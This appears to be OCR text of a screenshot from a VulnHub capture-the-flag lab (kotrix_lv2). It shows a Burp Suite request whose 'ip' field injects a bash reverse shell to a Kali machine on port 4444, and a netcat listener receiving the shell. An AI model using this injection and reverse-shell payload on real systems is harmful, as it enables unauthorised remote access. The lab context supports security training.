 Burp Project Intruder Repeater View Help Backslash Powered Scanner Server Side Prototype Pollution Burp Suite Professional v2023.12.1 - Temporary Project - Lice...
Dashboard Target Proxy Intruder Repeater
JSON Web Tokens
1 × 3 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
10 Origin: https://192.168.81.197
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://192.168.81.197/index.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=0, i
21 Connection: close
22
23 ip=
127.0.0.1%20%26%20bash%20-i%20%3e%26%2fdev%2ftcp%2f1
92.168.81.198%2f4444%200%3e%261&submit=submit
Search 0 highlights
Done
1
root@kali: /home/kali/nagisay
┌──(root㉿kali)-[/home/…/nagisayumaa/CTF/VulnHub/kotrix_lv2]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.81.198  netmask 255.255.255.0  broadcast 192.168.81.255
inet6 fe80::6fa0:9260:d668:27af  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:41:8c:6f  txqueuelen 1000  (Ethernet)
RX packets 5788186  bytes 1129452142 (1.0 GiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 6199952  bytes 1136360394 (1.0 GiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 4  bytes 240 (240.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 240 (240.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[/home/…/nagisayumaa/CTF/VulnHub/kotrix_lv2]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.81.198] from (UNKNOWN) [192.168.81.197] 32769
bash: no job control in this shell
bash-3.00$